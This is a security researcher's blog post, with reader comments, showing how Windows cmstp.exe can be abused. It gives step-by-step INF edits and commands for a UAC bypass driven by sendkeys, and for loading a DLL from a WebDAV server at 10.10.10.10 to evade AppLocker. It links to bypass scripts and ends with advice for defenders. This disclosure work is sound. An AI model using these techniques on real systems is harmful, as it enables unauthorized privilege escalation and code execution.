Whenever I have a chance I use my time diving into Windows internal binaries to uncover hidden functionality. This blogpost is dedicated to things I have discovered with the CMSTP.exe binary file.
I found a UAC Bypass using sendkeys and a way to load DLL files from a Webdav server. I know the bypass I discovered is kind of noobish, but if this blogpost inspires someone to do some more research or come up with something better I am satisfied. There is probably even more stuff to be uncovered in this binary so please go ahead.
I have reported this to MSRC and the case is closed from their side.
UAC bypasses is not something Microsoft prioritizes and the correct way setting up things is to prevent local administrator access for the end-users. (UAC is not a security boundary)
If you want to read more about UAC and its insecurity I recommend reading James Foreshaw’s excellent blogposts on the topic:
https://tyranidslair.blogspot.no/2017/05/reading-your-way-around-uac-part-1.html
https://tyranidslair.blogspot.no/2017/05/reading-your-way-around-uac-part-2.html
https://tyranidslair.blogspot.no/2017/05/reading-your-way-around-uac-part-3.html
TL;DR – UAC BYPASS
Download this inf and this script and save them on a system:
https://gist.github.com/api0cradle/cf36fd40fa991c3a6f7755d1810cc61e#file-uacbypasscmstp-ps1
https://gist.github.com/api0cradle/cf36fd40fa991c3a6f7755d1810cc61e#file-uacbypass-inf
Update 22.08.2017:
Tyler created an updated version of this script that is way more awesome than my original.
The script does not need the inf file and the script is self-contained.
You can find it here:
https://gist.github.com/tylerapplebaum/ae8cb38ed8314518d95b2e32a6f0d3f1#file-uacbypasscmstp-ps1
TL;DR – Load DLL from Webdav
Download these files (file names are important):
https://gist.github.com/api0cradle/cf36fd40fa991c3a6f7755d1810cc61e#file-corpvpn-cmp
https://gist.github.com/api0cradle/cf36fd40fa991c3a6f7755d1810cc61e#file-corpvpn-cms
https://gist.github.com/api0cradle/cf36fd40fa991c3a6f7755d1810cc61e#file-corpvpn-inf
Adjust the [RegisterOCXSection] in the inf file to point to your DLL hosted on your Webdav server.
Then run this command (The names of the files are important):
cmstp.exe /ni /s c:\cmstp\CorpVPN.inf
UAC Bypass – Walkthrough
In this section of my post I want to go through all the steps I did to get this working. I know there is a lot of screenshots, but I thought I would give you everything I have. 🙂
If you start cmstp.exe with no parameters you get this:

I figured out it would be interesting to see how we can create these profiles and how they are installed.
After some reading I found out that CMAK (Connection Manager Administration Kit) is a Windows feature so I went ahead and enabled it like this Windows like this:

When the feature is done installing you can start CMAK by finding it in the start menu.
The Icon looks like this:
After starting CMAK you are presented to wizard. The following screenshots are the options I choose when I did this:






The files are now located in that path showed in the wizard. In my case this is:
C:\Program Files\CMAK\Profiles\Windows Vista and above\CorpVPN

The .exe and .sed are actually IEXPRESS (a binary used to create an “installer” in Windows) files. They can be ignored. More on IEXPRESS here: https://en.wikipedia.org/wiki/IExpress
Now the fun starts.

Create a folder on the root of your C: drive called CMSTP. Copy the CorpVPN.inf file to the folder like this:

Now open the inf file in Notepad and scroll down to the RunPreSetupCommandsSection and add these two lines of code (The first line is the command you want to run elevated):
c:\windows\system32\cmd.exe taskkill /IM cmstp.exe /F

You also need to comment out two lines with ;.
The two lines are
CopyFiles=Xnstall.CopyFiles, Xnstall.CopyFiles.ICM
AddReg=Xnstall.AddReg.AllUsers
Now if you run the following command and click ok you will get an elevated prompt:
C:\Windows\System32\cmstp.exe c:\cmstp\corpvpn.inf /au

The strange thing is that this executable is not supposed to “auto elevate”.

If we run the sigcheck tool against the file to dump the manifest we can confirm that this is true:

Also, if we check the integrity level of the process we can confirm that it is not elevated by default and is running in medium integrity level:
The fun thing now is that we can use sendkeys from a script to automate this. All we need to send is enter.
This feels really old school and noobish, but works in this case. Microsoft have implemented security measures (UIPI) in the past to prevent sendkey attacks so I am amazed that this works. I think it is a little cool at least….
I created a really simple script that I use to demonstrate this:
https://gist.github.com/api0cradle/cf36fd40fa991c3a6f7755d1810cc61e#file-uacbypasscmstp-ps1
I also have a pre-made UACBypass.inf file here so you don’t have to follow the wizard and do the hasle with installing CMAK:
https://gist.github.com/api0cradle/cf36fd40fa991c3a6f7755d1810cc61e#file-uacbypass-inf
I have not had the time to reverse CMSTP to see what goes on behind the curtain as it elevates, but this could be interesting for someone to research further.
I will at least give look if I get some more time.
A gif demonstrating this is placed on the top of the blogpost under the TL;DR section.
UPDATE 16.08.2017:
FireF0X pointed out one important thing. This research lacks why this is happening. FireF0X has been so kind to explain on twitter on why this happens.
<Quote> Your research lack explanation of why it happens. The reason is autoelevated COM interface CMLUAUTIL from cmlua.dll, it has ShellExec and some more methods which also maybe out of interest. I think you can just run methods from this interface directly without “sendkeys”
*CMSTPLUA/cmstplua.dll
</Quote>
FireF0x also posted a gist here https://gist.github.com/hfiref0x/196af729106b780db1c73428b5a5d68d with code on how to do it.
I am really happy that I triggered someone to do more with this and thanks to FireF0X for making this discovery even better. 🙂
DLL loading from Webdav server – Walkthrough
I also found out that you can load DLL files from a Webdav server and execute them. This can for instance be used to bypass AppLocker in certain scenarios.
To do this you can follow the same CMAK wizard as we did in the UAC bypass.
The things you need to add to the INF file is the following (You could also load dll from disk):
[RegisterOCXSection] \\10.10.10.10\webdav\AllTheThings.dll
It should look like this:

Before you run this command, you will also need to have the CorpVPN.cmp and CorpVPN.cms in the same folder as the inf file:

And of course your DLL file needs to be placed on the Webdav server.
You should now be able to run the following command to load the DLL from a Webdav server.
cmstp.exe /ni /s c:\cmstp\CorpVPN.inf
Note that this will actually install a VPN profile, I have not found any clever ways of just loading the DLL yet.
AllTheThings.dll is borrowed from the almighty Casey Smith aka @Subtee – And can be found here:
https://github.com/subTee/AllTheThings – Thanks Casey!
Defenders; I would start looking into CMSTP and if you have Device Guard/AppLocker I would suggest blocking it. (Unless you are dependant on using it for VPN connection installation)
Hope you have enjoyed this post and that it inspired you to conduct your own research and maybe you have some own ideas you want to try out on CMSTP.


Brilliant post !
LikeLike
Hey, killer post! I was able to shorten the UACBypass.inf file to just a few lines. This does not trigger any errors, and also does not install the VPN profile in ncpa.cpl.
https://pastebin.com/u5fsPLUA <– shortened .inf
LikeLike
Alright – more tweaks. I took your todo and ran with it. The shortened .INF file is now a Here-String that takes an argument for the command to run, and outputs it to $emv:temp.
https://gist.github.com/tylerapplebaum/ae8cb38ed8314518d95b2e32a6f0d3f1#file-uacbypasscmstp-ps1
LikeLike
Awesome stuff Tyler!
LikeLike